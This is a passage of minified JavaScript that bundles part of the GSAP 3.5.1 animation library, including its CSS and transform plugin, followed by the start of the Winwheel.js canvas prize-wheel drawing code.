Yt.call(d, e, s, "get", r[s]); a = function func(t) { return Kt(t, d) || (f ? e.p : e) } } } return Ja(t, a) }, shuffle: Ra }, install: K, effects: dt, ticker: At, updateRoot: Bt.updateRoot, plugins: ft, globalTimeline: E, core: { PropTween: ie, globals: N, Tween: Xt, Timeline: Bt, Animation: Lt, getCache: Z, _removeLinkedListItem: pa } }; _("to,from,fromTo,delayedCall,set,killTweensOf", function (t) { return ne[t] = Xt[t] }), At.add(Bt.updateRoot), c = ne.to({}, { duration: 0 }); function ic(t, e) { for (var r = t._pt; r && r.p !== e && r.op !== e && r.fp !== e;)r = r._next; return r } function kc(t, a) { return { name: t, rawVars: 1, init: function init(t, i, e) { e._onInit = function (t) { var e, r; if (n(i) && (e = {}, _(i, function (t) { return e[t] = 1 }), i = e), a) { for (r in e = {}, i) e[r] = a(i[r]); i = e } !function _addModifiers(t, e) { var r, i, n, a = t._targets; for (r in e) for (i = a.length; i--;)(n = (n = t._ptLookup[i][r]) && n.d) && (n._pt && (n = ic(n, r)), n && n.modifier && n.modifier(e[r], t, a[i], r)) }(t, i) } } } } var ae = ne.registerPlugin({ name: "attr", init: function init(t, e, r, i, n) { var a, s; for (a in e) (s = this.add(t, "setAttribute", (t.getAttribute(a) || 0) + "", e[a], i, n, 0, 0, a)) && (s.op = a), this._props.push(a) } }, { name: "endArray", init: function init(t, e) { for (var r = e.length; r--;)this.add(t, r, t[r] || 0, e[r]) } }, kc("roundProps", Ta), kc("modifiers"), kc("snap", Ua)) || ne; Xt.version = Bt.version = ae.version = "3.5.1", f = 1, t() && Pt(); function Vc(t, e) { return e.set(e.t, e.p, Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e) } function Wc(t, e) { return e.set(e.t, e.p, 1 === t ? e.e : Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e) } function Xc(t, e) { return e.set(e.t, e.p, t ? Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u : e.b, e) } function Yc(t, e) { var r = e.s + e.c * t; e.set(e.t, e.p, ~~(r + (r < 0 ? -.5 : .5)) + e.u, e) } function Zc(t, e) { return e.set(e.t, e.p, t ? e.e : e.b, e) } function $c(t, e) { return e.set(e.t, e.p, 1 !== t ? e.b : e.e, e) } function _c(t, e, r) { return t.style[e] = r } function ad(t, e, r) { return t.style.setProperty(e, r) } function bd(t, e, r) { return t._gsap[e] = r } function cd(t, e, r) { return t._gsap.scaleX = t._gsap.scaleY = r } function dd(t, e, r, i, n) { var a = t._gsap; a.scaleX = a.scaleY = r, a.renderTransform(n, a) } function ed(t, e, r, i, n) { var a = t._gsap; a[e] = r, a.renderTransform(n, a) } function id(t, e) { var r = oe.createElementNS ? oe.createElementNS((e || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), t) : oe.createElement(t); return r.style ? r : oe.createElement(t) } function jd(t, e, r) { var i = getComputedStyle(t); return i[e] || i.getPropertyValue(e.replace(Ie, "-$1").toLowerCase()) || i.getPropertyValue(e) || !r && jd(t, Ue(e) || e, 1) || "" } function md() { (function _windowExists() { return "undefined" != typeof window })() && window.document && (se = window, oe = se.document, ue = oe.documentElement, le = id("div") || { style: {} }, fe = id("div"), Ye = Ue(Ye), Ne = Ye + "Origin", le.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0", pe = !!Ue("perspective"), he = 1) } function nd(t) { var e, r = id("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), i = this.parentNode, n = this.nextSibling, a = this.style.cssText; if (ue.appendChild(r), r.appendChild(this), this.style.display = "block", t) try { e = this.getBBox(), this._gsapBBox = this.getBBox, this.getBBox = nd } catch (t) { } else this._gsapBBox && (e = this._gsapBBox()); return i && (n ? i.insertBefore(this, n) : i.appendChild(this)), ue.removeChild(r), this.style.cssText = a, e } function od(t, e) { for (var r = e.length; r--;)if (t.hasAttribute(e[r])) return t.getAttribute(e[r]) } function pd(e) { var r; try { r = e.getBBox() } catch (t) { r = nd.call(e, !0) } return r && (r.width || r.height) || e.getBBox === nd || (r = nd.call(e, !0)), !r || r.width || r.x || r.y ? r : { x: +od(e, ["x", "cx", "x1"]) || 0, y: +od(e, ["y", "cy", "y1"]) || 0, width: 0, height: 0 } } function qd(t) { return !(!t.getCTM || t.parentNode && !t.ownerSVGElement || !pd(t)) } function rd(t, e) { if (e) { var r = t.style; e in ze && e !== Ne && (e = Ye), r.removeProperty ? ("ms" !== e.substr(0, 2) && "webkit" !== e.substr(0, 6) || (e = "-" + e), r.removeProperty(e.replace(Ie, "-$1").toLowerCase())) : r.removeAttribute(e) } } function sd(t, e, r, i, n, a) { var s = new ie(t._pt, e, r, 0, 1, a ? $c : Zc); return (t._pt = s).b = i, s.e = n, t._props.push(r), s } function ud(t, e, r, i) { var n, a, s, o, u = parseFloat(r) || 0, h = (r + "").trim().substr((u + "").length) || "px", l = le.style, f = Le.test(e), d = "svg" === t.tagName.toLowerCase(), p = (d ? "client" : "offset") + (f ? "Width" : "Height"), _ = "px" === i, c = "%" === i; return i === h || !u || Ve[i] || Ve[h] ? u : ("px" === h || _ || (u = ud(t, e, r, "px")), o = t.getCTM && qd(t), c && (ze[e] || ~e.indexOf("adius")) ? aa(u / (o ? t.getBBox()[f ? "width" : "height"] : t[p]) * 100) : (l[f ? "width" : "height"] = 100 + (_ ? h : i), a = ~e.indexOf("adius") || "em" === i && t.appendChild && !d ? t : t.parentNode, o && (a = (t.ownerSVGElement || {}).parentNode), a && a !== oe && a.appendChild || (a = oe.body), (s = a._gsap) && c && s.width && f && s.time === At.time ? aa(u / s.width * 100) : (!c && "%" !== h || (l.position = jd(t, "position")), a === t && (l.position = "static"), a.appendChild(le), n = le[p], a.removeChild(le), l.position = "absolute", f && c && ((s = Z(a)).time = At.time, s.width = a[p]), aa(_ ? n * u / 100 : n && u ? 100 / n * u : 0)))) } function vd(t, e, r, i) { var n; return he || md(), e in qe && "transform" !== e && ~(e = qe[e]).indexOf(",") && (e = e.split(",")[0]), ze[e] && "transform" !== e ? (n = Qe(t, i), n = "transformOrigin" !== e ? n[e] : We(jd(t, Ne)) + " " + n.zOrigin + "px") : (n = t.style[e]) && "auto" !== n && !i && !~(n + "").indexOf("calc(") || (n = Ge[e] && Ge[e](t, e, r) || jd(t, e) || $(t, e) || ("opacity" === e ? 1 : 0)), r && !~(n + "").indexOf(" ") ? ud(t, e, n, r) + r : n } function wd(t, e, r, i) { if (!r || "none" === r) { var n = Ue(e, t, 1), a = n && jd(t, n, 1); a && a !== r ? (e = n, r = a) : "borderColor" === e && (r = jd(t, "borderTopColor")) } var s, o, u, h, l, f, d, p, _, c, m, g, v = new ie(this._pt, t.style, e, 0, 1, Ht), y = 0, T = 0; if (v.b = r, v.e = i, r += "", "auto" === (i += "") && (t.style[e] = i, i = jd(t, e) || i, t.style[e] = r), qb(s = [r, i]), i = s[1], u = (r = s[0]).match(it) || [], (i.match(it) || []).length) { for (; o = it.exec(i);)d = o[0], _ = i.substring(y, o.index), l ? l = (l + 1) % 5 : "rgba(" !== _.substr(-5) && "hsla(" !== _.substr(-5) || (l = 1), d !== (f = u[T++] || "") && (h = parseFloat(f) || 0, m = f.substr((h + "").length), (g = "=" === d.charAt(1) ? +(d.charAt(0) + "1") : 0) && (d = d.substr(2)), p = parseFloat(d), c = d.substr((p + "").length), y = it.lastIndex - c.length, c || (c = c || j.units[e] || m, y === i.length && (i += c, v.e += c)), m !== c && (h = ud(t, e, f, c) || 0), v._pt = { _next: v._pt, p: _ || 1 === T ? _ : ",", s: h, c: g ? g * p : p - h, m: l && l < 4 ? Math.round : 0 }); v.c = y < i.length ? i.substring(y, i.length) : "" } else v.r = "display" === e && "none" === i ? $c : Zc; return at.test(i) && (v.e = 0), this._pt = v } function yd(t) { var e = t.split(" "), r = e[0], i = e[1] || "50%"; return "top" !== r && "bottom" !== r && "left" !== i && "right" !== i || (t = r, r = i, i = t), e[0] = Xe[r] || r, e[1] = Xe[i] || i, e.join(" ") } function zd(t, e) { if (e.tween && e.tween._time === e.tween._dur) { var r, i, n, a = e.t, s = a.style, o = e.u, u = a._gsap; if ("all" === o || !0 === o) s.cssText = "", i = 1; else for (n = (o = o.split(",")).length; -1 < --n;)r = o[n], ze[r] && (i = 1, r = "transformOrigin" === r ? Ne : Ye), rd(a, r); i && (rd(a, Ye), u && (u.svg && a.removeAttribute("transform"), Qe(a, 1), u.uncache = 1)) } } function Dd(t) { return "matrix(1, 0, 0, 1, 0, 0)" === t || "none" === t || !t } function Ed(t) { var e = jd(t, Ye); return Dd(e) ? Ze : e.substr(7).match(rt).map(aa) } function Fd(t, e) { var r, i, n, a, s = t._gsap || Z(t), o = t.style, u = Ed(t); return s.svg && t.getAttribute("transform") ? "1,0,0,1,0,0" === (u = [(n = t.transform.baseVal.consolidate().matrix).a, n.b, n.c, n.d, n.e, n.f]).join(",") ? Ze : u : (u !== Ze || t.offsetParent || t === ue || s.svg || (n = o.display, o.display = "block", (r = t.parentNode) && t.offsetParent || (a = 1, i = t.nextSibling, ue.appendChild(t)), u = Ed(t), n ? o.display = n : rd(t, "display"), a && (i ? r.insertBefore(t, i) : r ? r.appendChild(t) : ue.removeChild(t))), e && 6 < u.length ? [u[0], u[1], u[4], u[5], u[12], u[13]] : u) } function Gd(t, e, r, i, n, a) { var s, o, u, h = t._gsap, l = n || Fd(t, !0), f = h.xOrigin || 0, d = h.yOrigin || 0, p = h.xOffset || 0, _ = h.yOffset || 0, c = l[0], m = l[1], g = l[2], v = l[3], y = l[4], T = l[5], b = e.split(" "), w = parseFloat(b[0]) || 0, x = parseFloat(b[1]) || 0; r ? l !== Ze && (o = c * v - m * g) && (u = w * (-m / o) + x * (c / o) - (c * T - m * y) / o, w = w * (v / o) + x * (-g / o) + (g * T - v * y) / o, x = u) : (w = (s = pd(t)).x + (~b[0].indexOf("%") ? w / 100 * s.width : w), x = s.y + (~(b[1] || b[0]).indexOf("%") ? x / 100 * s.height : x)), i || !1 !== i && h.smooth ? (y = w - f, T = x - d, h.xOffset = p + (y * c + T * g) - y, h.yOffset = _ + (y * m + T * v) - T) : h.xOffset = h.yOffset = 0, h.xOrigin = w, h.yOrigin = x, h.smooth = !!i, h.origin = e, h.originIsAbsolute = !!r, t.style[Ne] = "0px 0px", a && (sd(a, h, "xOrigin", f, w), sd(a, h, "yOrigin", d, x), sd(a, h, "xOffset", p, h.xOffset), sd(a, h, "yOffset", _, h.yOffset)), t.setAttribute("data-svg-origin", w + " " + x) } function Jd(t, e, r) { var i = La(e); return aa(parseFloat(e) + parseFloat(ud(t, "x", r + "px", i))) + i } function Qd(t, e, r, i, a, s) { var o, u, h = 360, l = n(a), f = parseFloat(a) * (l && ~a.indexOf("rad") ? Fe : 1), d = s ? f * s : f - i, p = i + d + "deg"; return l && ("short" === (o = a.split("_")[1]) && (d %= h) !== d % 180 && (d += d < 0 ? h : -h), "cw" === o && d < 0 ? d = (d + 36e9) % h - ~~(d / h) * h : "ccw" === o && 0 < d && (d = (d - 36e9) % h - ~~(d / h) * h)), t._pt = u = new ie(t._pt, e, r, i, d, Wc), u.e = p, u.u = "deg", t._props.push(r), u } function Rd(t, e, r) { var i, n, a, s, o, u, h, l = fe.style, f = r._gsap; for (n in l.cssText = getComputedStyle(r).cssText + ";position:absolute;display:block;", l[Ye] = e, oe.body.appendChild(fe), i = Qe(fe, 1), ze) (a = f[n]) !== (s = i[n]) && "perspective,force3D,transformOrigin,svgOrigin".indexOf(n) < 0 && (o = La(a) !== (h = La(s)) ? ud(r, n, a, h) : parseFloat(a), u = parseFloat(s), t._pt = new ie(t._pt, f, n, o, u - o, Vc), t._pt.u = h || 0, t._props.push(n)); oe.body.removeChild(fe) } var se, oe, ue, he, le, fe, de, pe, _e = Dt.Power0, ce = Dt.Power1, me = Dt.Power2, ge = Dt.Power3, ve = Dt.Power4, ye = Dt.Linear, Te = Dt.Quad, be = Dt.Cubic, we = Dt.Quart, xe = Dt.Quint, ke = Dt.Strong, Oe = Dt.Elastic, Me = Dt.Back, Ce = Dt.SteppedEase, Ae = Dt.Bounce, Pe = Dt.Sine, De = Dt.Expo, Se = Dt.Circ, ze = {}, Fe = 180 / Math.PI, Re = Math.PI / 180, Ee = Math.atan2, Ie = /([A-Z])/g, Le = /(?:left|right|width|margin|padding|x)/i, Be = /[\s,\(]\S/, qe = { autoAlpha: "opacity,visibility", scale: "scaleX,scaleY", alpha: "opacity" }, Ye = "transform", Ne = Ye + "Origin", je = "O,Moz,ms,Ms,Webkit".split(","), Ue = function _checkPropPrefix(t, e, r) { var i = (e || le).style, n = 5; if (t in i && !r) return t; for (t = t.charAt(0).toUpperCase() + t.substr(1); n-- && !(je[n] + t in i);); return n < 0 ? null : (3 === n ? "ms" : 0 <= n ? je[n] : "") + t }, Ve = { deg: 1, rad: 1, turn: 1 }, Xe = { top: "0%", bottom: "100%", left: "0%", right: "100%", center: "50%" }, Ge = { clearProps: function clearProps(t, e, r, i, n) { if ("isFromStart" !== n.data) { var a = t._pt = new ie(t._pt, e, r, 0, 0, zd); return a.u = i, a.pr = -10, a.tween = n, t._props.push(r), 1 } } }, Ze = [1, 0, 0, 1, 0, 0], Je = {}, Qe = function _parseTransform(t, e) { var r = t._gsap || new It(t); if ("x" in r && !e && !r.uncache) return r; var i, n, a, s, o, u, h, l, f, d, p, _, c, m, g, v, y, T, b, w, x, k, O, M, C, A, P, D, S, z, F, R, E = t.style, I = r.scaleX < 0, L = "deg", B = jd(t, Ne) || "0"; return i = n = a = u = h = l = f = d = p = 0, s = o = 1, r.svg = !(!t.getCTM || !qd(t)), m = Fd(t, r.svg), r.svg && (M = !r.uncache && t.getAttribute("data-svg-origin"), Gd(t, M || B, !!M || r.originIsAbsolute, !1 !== r.smooth, m)), _ = r.xOrigin || 0, c = r.yOrigin || 0, m !== Ze && (T = m[0], b = m[1], w = m[2], x = m[3], i = k = m[4], n = O = m[5], 6 === m.length ? (s = Math.sqrt(T * T + b * b), o = Math.sqrt(x * x + w * w), u = T || b ? Ee(b, T) * Fe : 0, (f = w || x ? Ee(w, x) * Fe + u : 0) && (o *= Math.cos(f * Re)), r.svg && (i -= _ - (_ * T + c * w), n -= c - (_ * b + c * x))) : (R = m[6], z = m[7], P = m[8], D = m[9], S = m[10], F = m[11], i = m[12], n = m[13], a = m[14], h = (g = Ee(R, S)) * Fe, g && (M = k * (v = Math.cos(-g)) + P * (y = Math.sin(-g)), C = O * v + D * y, A = R * v + S * y, P = k * -y + P * v, D = O * -y + D * v, S = R * -y + S * v, F = z * -y + F * v, k = M, O = C, R = A), l = (g = Ee(-w, S)) * Fe, g && (v = Math.cos(-g), F = x * (y = Math.sin(-g)) + F * v, T = M = T * v - P * y, b = C = b * v - D * y, w = A = w * v - S * y), u = (g = Ee(b, T)) * Fe, g && (M = T * (v = Math.cos(g)) + b * (y = Math.sin(g)), C = k * v + O * y, b = b * v - T * y, O = O * v - k * y, T = M, k = C), h && 359.9 < Math.abs(h) + Math.abs(u) && (h = u = 0, l = 180 - l), s = aa(Math.sqrt(T * T + b * b + w * w)), o = aa(Math.sqrt(O * O + R * R)), g = Ee(k, O), f = 2e-4 < Math.abs(g) ? g * Fe : 0, p = F ? 1 / (F < 0 ? -F : F) : 0), r.svg && (M = t.getAttribute("transform"), r.forceCSS = t.setAttribute("transform", "") || !Dd(jd(t, Ye)), M && t.setAttribute("transform", M))), 90 < Math.abs(f) && Math.abs(f) < 270 && (I ? (s *= -1, f += u <= 0 ? 180 : -180, u += u <= 0 ? 180 : -180) : (o *= -1, f += f <= 0 ? 180 : -180)), r.x = ((r.xPercent = i && Math.round(t.offsetWidth / 2) === Math.round(-i) ? -50 : 0) ? 0 : i) + "px", r.y = ((r.yPercent = n && Math.round(t.offsetHeight / 2) === Math.round(-n) ? -50 : 0) ? 0 : n) + "px", r.z = a + "px", r.scaleX = aa(s), r.scaleY = aa(o), r.rotation = aa(u) + L, r.rotationX = aa(h) + L, r.rotationY = aa(l) + L, r.skewX = f + L, r.skewY = d + L, r.transformPerspective = p + "px", (r.zOrigin = parseFloat(B.split(" ")[2]) || 0) && (E[Ne] = We(B)), r.xOffset = r.yOffset = 0, r.force3D = j.force3D, r.renderTransform = r.svg ? rr : pe ? er : $e, r.uncache = 0, r }, We = function _firstTwoOnly(t) { return (t = t.split(" "))[0] + " " + t[1] }, $e = function _renderNon3DTransforms(t, e) { e.z = "0px", e.rotationY = e.rotationX = "0deg", e.force3D = 0, er(t, e) }, He = "0deg", Ke = "0px", tr = ") ", er = function _renderCSSTransforms(t, e) { var r = e || this, i = r.xPercent, n = r.yPercent, a = r.x, s = r.y, o = r.z, u = r.rotation, h = r.rotationY, l = r.rotationX, f = r.skewX, d = r.skewY, p = r.scaleX, _ = r.scaleY, c = r.transformPerspective, m = r.force3D, g = r.target, v = r.zOrigin, y = "", T = "auto" === m && t && 1 !== t || !0 === m; if (v && (l !== He || h !== He)) { var b, w = parseFloat(h) * Re, x = Math.sin(w), k = Math.cos(w); w = parseFloat(l) * Re, b = Math.cos(w), a = Jd(g, a, x * b * -v), s = Jd(g, s, -Math.sin(w) * -v), o = Jd(g, o, k * b * -v + v) } c !== Ke && (y += "perspective(" + c + tr), (i || n) && (y += "translate(" + i + "%, " + n + "%) "), !T && a === Ke && s === Ke && o === Ke || (y += o !== Ke || T ? "translate3d(" + a + ", " + s + ", " + o + ") " : "translate(" + a + ", " + s + tr), u !== He && (y += "rotate(" + u + tr), h !== He && (y += "rotateY(" + h + tr), l !== He && (y += "rotateX(" + l + tr), f === He && d === He || (y += "skew(" + f + ", " + d + tr), 1 === p && 1 === _ || (y += "scale(" + p + ", " + _ + tr), g.style[Ye] = y || "translate(0, 0)" }, rr = function _renderSVGTransforms(t, e) { var r, i, n, a, s, o = e || this, u = o.xPercent, h = o.yPercent, l = o.x, f = o.y, d = o.rotation, p = o.skewX, _ = o.skewY, c = o.scaleX, m = o.scaleY, g = o.target, v = o.xOrigin, y = o.yOrigin, T = o.xOffset, b = o.yOffset, w = o.forceCSS, x = parseFloat(l), k = parseFloat(f); d = parseFloat(d), p = parseFloat(p), (_ = parseFloat(_)) && (p += _ = parseFloat(_), d += _), d || p ? (d *= Re, p *= Re, r = Math.cos(d) * c, i = Math.sin(d) * c, n = Math.sin(d - p) * -m, a = Math.cos(d - p) * m, p && (_ *= Re, s = Math.tan(p - _), n *= s = Math.sqrt(1 + s * s), a *= s, _ && (s = Math.tan(_), r *= s = Math.sqrt(1 + s * s), i *= s)), r = aa(r), i = aa(i), n = aa(n), a = aa(a)) : (r = c, a = m, i = n = 0), (x && !~(l + "").indexOf("px") || k && !~(f + "").indexOf("px")) && (x = ud(g, "x", l, "px"), k = ud(g, "y", f, "px")), (v || y || T || b) && (x = aa(x + v - (v * r + y * n) + T), k = aa(k + y - (v * i + y * a) + b)), (u || h) && (s = g.getBBox(), x = aa(x + u / 100 * s.width), k = aa(k + h / 100 * s.height)), s = "matrix(" + r + "," + i + "," + n + "," + a + "," + x + "," + k + ")", g.setAttribute("transform", s), w && (g.style[Ye] = s) }; _("padding,margin,Width,Radius", function (e, r) { var t = "Right", i = "Bottom", n = "Left", o = (r < 3 ? ["Top", t, i, n] : ["Top" + n, "Top" + t, i + t, i + n]).map(function (t) { return r < 2 ? e + t : "border" + t + e }); Ge[1 < r ? "border" + e : e] = function (e, t, r, i, n) { var a, s; if (arguments.length < 4) return a = o.map(function (t) { return vd(e, t, r) }), 5 === (s = a.join(" ")).split(a[0]).length ? a[0] : s; a = (i + "").split(" "), s = {}, o.forEach(function (t, e) { return s[t] = a[e] = a[e] || a[(e - 1) / 2 | 0] }), e.init(t, s, n) } }); var ir, nr, ar, sr = { name: "css", register: md, targetTest: function targetTest(t) { return t.style && t.nodeType }, init: function init(t, e, r, i, n) { var a, s, o, u, h, l, f, d, p, _, c, m, g, v, y, T = this._props, b = t.style; for (f in he || md(), e) if ("autoRound" !== f && (s = e[f], !ft[f] || !Nb(f, e, r, i, t, n))) if (h = typeof s, l = Ge[f], "function" === h && (h = typeof (s = s.call(r, i, t, n))), "string" === h && ~s.indexOf("random(") && (s = ab(s)), l) l(this, t, f, s, r) && (y = 1); else if ("--" === f.substr(0, 2)) this.add(b, "setProperty", getComputedStyle(t).getPropertyValue(f) + "", s + "", i, n, 0, 0, f); else if ("undefined" !== h) { if (a = vd(t, f), u = parseFloat(a), (_ = "string" === h && "=" === s.charAt(1) ? +(s.charAt(0) + "1") : 0) && (s = s.substr(2)), o = parseFloat(s), f in qe && ("autoAlpha" === f && (1 === u && "hidden" === vd(t, "visibility") && o && (u = 0), sd(this, b, "visibility", u ? "inherit" : "hidden", o ? "inherit" : "hidden", !o)), "scale" !== f && "transform" !== f && ~(f = qe[f]).indexOf(",") && (f = f.split(",")[0])), c = f in ze) if (m || ((g = t._gsap).renderTransform || Qe(t), v = !1 !== e.smoothOrigin && g.smooth, (m = this._pt = new ie(this._pt, b, Ye, 0, 1, g.renderTransform, g, 0, -1)).dep = 1), "scale" === f) this._pt = new ie(this._pt, g, "scaleY", g.scaleY, _ ? _ * o : o - g.scaleY), T.push("scaleY", f), f += "X"; else { if ("transformOrigin" === f) { s = yd(s), g.svg ? Gd(t, s, 0, v, 0, this) : ((p = parseFloat(s.split(" ")[2]) || 0) !== g.zOrigin && sd(this, g, "zOrigin", g.zOrigin, p), sd(this, b, f, We(a), We(s))); continue } if ("svgOrigin" === f) { Gd(t, s, 1, v, 0, this); continue } if (f in Je) { Qd(this, g, f, u, s, _); continue } if ("smoothOrigin" === f) { sd(this, g, "smooth", g.smooth, s); continue } if ("force3D" === f) { g[f] = s; continue } if ("transform" === f) { Rd(this, s, t); continue } } else f in b || (f = Ue(f) || f); if (c || (o || 0 === o) && (u || 0 === u) && !Be.test(s) && f in b) o = o || 0, (d = (a + "").substr((u + "").length)) !== (p = La(s) || (f in j.units ? j.units[f] : d)) && (u = ud(t, f, a, p)), this._pt = new ie(this._pt, c ? g : b, f, u, _ ? _ * o : o - u, "px" !== p || !1 === e.autoRound || c ? Vc : Yc), this._pt.u = p || 0, d !== p && (this._pt.b = a, this._pt.r = Xc); else if (f in b) wd.call(this, t, f, a, s); else { if (!(f in t)) { L(f, s); continue } this.add(t, f, t[f], s, i, n) } T.push(f) } y && re(this) }, get: vd, aliases: qe, getSetter: function getSetter(t, e, r) { var i = qe[e]; return i && i.indexOf(",") < 0 && (e = i), e in ze && e !== Ne && (t._gsap.x || vd(t, "x")) ? r && de === r ? "scale" === e ? cd : bd : (de = r || {}) && ("scale" === e ? dd : ed) : t.style && !q(t.style[e]) ? _c : ~e.indexOf("-") ? ad : Qt(t, e) }, core: { _removeProperty: rd, _getMatrix: Fd } }; ae.utils.checkPrefix = Ue, ar = _((ir = "x,y,z,scale,scaleX,scaleY,xPercent,yPercent") + "," + (nr = "rotation,rotationX,rotationY,skewX,skewY") + ",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", function (t) { ze[t] = 1 }), _(nr, function (t) { j.units[t] = "deg", Je[t] = 1 }), qe[ar[13]] = ir + "," + nr, _("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY", function (t) { var e = t.split(":"); qe[e[1]] = ar[e[0]] }), _("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function (t) { j.units[t] = "px" }), ae.registerPlugin(sr); var or = ae.registerPlugin(sr) || ae, ur = or.core.Tween; e.Back = Me, e.Bounce = Ae, e.CSSPlugin = sr, e.Circ = Se, e.Cubic = be, e.Elastic = Oe, e.Expo = De, e.Linear = ye, e.Power0 = _e, e.Power1 = ce, e.Power2 = me, e.Power3 = ge, e.Power4 = ve, e.Quad = Te, e.Quart = we, e.Quint = xe, e.Sine = Pe, e.SteppedEase = Ce, e.Strong = ke, e.TimelineLite = Bt, e.TimelineMax = Bt, e.TweenLite = Xt, e.TweenMax = ur, e.default = or, e.gsap = or; if (typeof (window) === "undefined" || window !== e) { Object.defineProperty(e, "__esModule", { value: !0 }) } else { delete e.default } });

function Winwheel(a, c) {
    defaultOptions = {
        canvasId: "canvas", centerX: null, centerY: null, outerRadius: null, innerRadius: 0, numSegments: 1, drawMode: "code", rotationAngle: 0, textFontFamily: "Arial", textFontSize: 20, textFontWeight: "bold", textOrientation: "horizontal", textAlignment: "center", textDirection: "normal", textMargin: null, textFillStyle: "black", textStrokeStyle: null, textLineWidth: 1, fillStyle: "silver", strokeStyle: "black", lineWidth: 1, clearTheCanvas: !0, imageOverlay: !1, drawText: !0, pointerAngle: 0, wheelImage: null, imageDirection: "N",
        responsive: !1, scaleFactor: 1
    }; for (var b in defaultOptions) this[b] = null != a && "undefined" !== typeof a[b] ? a[b] : defaultOptions[b]; if (null != a) for (var d in a) "undefined" === typeof this[d] && (this[d] = a[d]); this.canvasId ? (this.canvas = document.getElementById(this.canvasId)) ? (null == this.centerX && (this.centerX = this.canvas.width / 2), null == this.centerY && (this.centerY = this.canvas.height / 2), null == this.outerRadius && (this.outerRadius = this.canvas.width < this.canvas.height ? this.canvas.width / 2 - this.lineWidth : this.canvas.height /
        2 - this.lineWidth), this.ctx = this.canvas.getContext("2d")) : this.ctx = this.canvas = null : this.ctx = this.canvas = null; this.segments = Array(null); for (b = 1; b <= this.numSegments; b++)this.segments[b] = null != a && a.segments && "undefined" !== typeof a.segments[b - 1] ? new Segment(a.segments[b - 1]) : new Segment; this.updateSegmentSizes(); null === this.textMargin && (this.textMargin = this.textFontSize / 1.7); this.animation = null != a && a.animation && "undefined" !== typeof a.animation ? new Animation(a.animation) : new Animation; null != a && a.pins &&
            "undefined" !== typeof a.pins && (this.pins = new Pin(a.pins)); "image" == this.drawMode || "segmentImage" == this.drawMode ? ("undefined" === typeof a.fillStyle && (this.fillStyle = null), "undefined" === typeof a.strokeStyle && (this.strokeStyle = "red"), "undefined" === typeof a.drawText && (this.drawText = !1), "undefined" === typeof a.lineWidth && (this.lineWidth = 1), "undefined" === typeof c && (c = !1)) : "undefined" === typeof c && (c = !0); this.pointerGuide = null != a && a.pointerGuide && "undefined" !== typeof a.pointerGuide ? new PointerGuide(a.pointerGuide) :
                new PointerGuide; this.responsive && (winwheelToDrawDuringAnimation = this, this._originalCanvasWidth = this.canvas.width, this._originalCanvasHeight = this.canvas.height, this._responsiveScaleHeight = this.canvas.dataset.responsivescaleheight, this._responsiveMinWidth = this.canvas.dataset.responsiveminwidth, this._responsiveMinHeight = this.canvas.dataset.responsiveminheight, this._responsiveMargin = this.canvas.dataset.responsivemargin, window.addEventListener("load", winwheelResize), window.addEventListener("resize", winwheelResize));
    if (1 == c) this.draw(this.clearTheCanvas); else if ("segmentImage" == this.drawMode) for (winwheelToDrawDuringAnimation = this, winhweelAlreadyDrawn = !1, b = 1; b <= this.numSegments; b++)null !== this.segments[b].image && (this.segments[b].imgData = new Image, this.segments[b].imgData.onload = winwheelLoadedImage, this.segments[b].imgData.src = this.segments[b].image)
}
Winwheel.prototype.updateSegmentSizes = function () { if (this.segments) { for (var a = 0, c = 0, b = 1; b <= this.numSegments; b++)null !== this.segments[b].size && (a += this.segments[b].size, c++); b = 360 - a; a = 0; 0 < b && (a = b / (this.numSegments - c)); c = 0; for (b = 1; b <= this.numSegments; b++)this.segments[b].startAngle = c, c = this.segments[b].size ? c + this.segments[b].size : c + a, this.segments[b].endAngle = c } }; Winwheel.prototype.clearCanvas = function () { this.ctx && this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height) };
Winwheel.prototype.draw = function (a) {
    this.ctx && ("undefined" !== typeof a ? 1 == a && this.clearCanvas() : this.clearCanvas(), "image" == this.drawMode ? (this.drawWheelImage(), 1 == this.drawText && this.drawSegmentText(), 1 == this.imageOverlay && this.drawSegments()) : "segmentImage" == this.drawMode ? (this.drawSegmentImages(), 1 == this.drawText && this.drawSegmentText(), 1 == this.imageOverlay && this.drawSegments()) : (this.drawSegments(), 1 == this.drawText && this.drawSegmentText()), "undefined" !== typeof this.pins && 1 == this.pins.visible &&
        this.drawPins(), 1 == this.pointerGuide.display && this.drawPointerGuide())
};
Winwheel.prototype.drawPins = function () {
    if (this.pins && this.pins.number) {
        var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.outerRadius * this.scaleFactor, d = this.pins.outerRadius, e = this.pins.margin; this.pins.responsive && (d = this.pins.outerRadius * this.scaleFactor, e = this.pins.margin * this.scaleFactor); for (var t = 360 / this.pins.number, h = 1; h <= this.pins.number; h++)this.ctx.save(), this.ctx.strokeStyle = this.pins.strokeStyle, this.ctx.lineWidth = this.pins.lineWidth, this.ctx.fillStyle = this.pins.fillStyle,
            this.ctx.translate(a, c), this.ctx.rotate(this.degToRad(h * t + this.rotationAngle)), this.ctx.translate(-a, -c), this.ctx.beginPath(), this.ctx.arc(a, c - b + d + e, d, 0, 2 * Math.PI), this.pins.fillStyle && this.ctx.fill(), this.pins.strokeStyle && this.ctx.stroke(), this.ctx.restore()
    }
};
Winwheel.prototype.drawPointerGuide = function () { if (this.ctx) { var a = this.centerX * this.scaleFactor, c = this.centerY * this.scaleFactor, b = this.outerRadius * this.scaleFactor; this.ctx.save(); this.ctx.translate(a, c); this.ctx.rotate(this.degToRad(this.pointerAngle)); this.ctx.translate(-a, -c); this.ctx.strokeStyle = this.pointerGuide.strokeStyle; this.ctx.lineWidth = this.pointerGuide.lineWidth; this.ctx.beginPath(); this.ctx.moveTo(a, c); this.ctx.lineTo(a, -(b / 4)); this.ctx.stroke(); this.ctx.restore() } };
